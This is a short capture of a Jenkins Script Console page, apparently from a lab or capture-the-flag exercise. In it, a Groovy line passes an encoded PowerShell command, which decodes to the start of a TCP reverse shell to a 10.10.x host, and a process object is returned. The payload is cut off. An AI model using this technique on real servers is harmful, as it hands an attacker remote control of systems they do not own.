 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQ
Run
Result
java.lang.ProcessImpl@1b1c205